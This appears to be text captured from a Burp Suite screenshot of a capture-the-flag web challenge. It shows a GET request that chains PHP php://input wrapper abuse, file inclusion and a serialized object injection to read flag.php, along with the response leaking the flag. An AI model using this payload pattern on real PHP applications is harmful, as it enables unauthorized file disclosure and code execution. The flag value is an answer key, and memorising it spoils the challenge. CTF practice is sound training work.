 Go Cancel < ▼ > ▼ Target: http://d2c90073-7977-4739-983d-2f71ccf2926f.node3.buuoj.cn ?
Request
Raw Params Headers Hex
GET /?text=php://input&file=useless.php&password=O:4:"Flag":1:{s:4:"file";s:8:"flag.php";} HTTP/1.1
Host: d2c90073-7977-4739-983d-2f71ccf2926f.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101 Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 20
Content-Type: application/x-www-form-urlencoded
welcome to the zjctf
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 23 Feb 2020 00:43:26 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 215
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.40
<br><h1>welcome to the zjctf</h1></br>
<br>oh u find it </br>
<!--but i cant give it to u now-->
<?php
if(2===3){
return ("flag{69d21b6a-dbc4-440e-aeb4-f7fe0c1b4e4e}");
}
?>
? < + > Type a search term 0 matches
Done 419 bytes | 41 millis